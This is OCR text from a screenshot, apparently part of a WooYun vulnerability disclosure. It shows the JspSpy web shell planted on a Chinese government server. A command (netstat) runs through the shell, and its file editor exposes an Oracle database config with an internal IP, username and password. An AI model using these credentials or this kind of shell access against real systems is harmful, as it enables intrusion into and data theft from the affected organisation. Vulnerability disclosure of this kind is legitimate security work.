 Firefox
JspSpy
http://www.jsnt....d=netstat%20-ano
www.jsnt.lss.gov.cn/test/index.jsp
Google
download cookie w3 w3school 在线教程 书签
www.jsnt.lss.gov.cn (192.168.200.13) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/home/Oracle/Middleware/user_projects/domains/wzdomain/servers/ecdomain/WEB-INF/classes/Con UTF-8
File Content
<?xml version="1.0" encoding="UTF-8"?>
<conns>
<!--
<conn id="Identifier1" type="JNDI">
<description>连接XXX数据库的连接配置，采用JDNI的数据库连接池</description>
<param name="JNDIName" value="jdbc/myOrcl"/>
</conn>
-->
<conn id="Identifier2" type="POOL">
<description>连接EC数据库的连接配置，采用连接池</description>
<param name="maxWait" value="5000"/>
<param name="maxActive" value="4"/>
<param name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
<param name="url" value="jdbc:oracle:thin:@192.168.131.233:1521:ORACLE"/>
<param name="username" value="ec"/>
<param name="password" value="ec"/>
<param name="maxIdle" value="2"/>
</conn>
</conns>
www.wooyun.org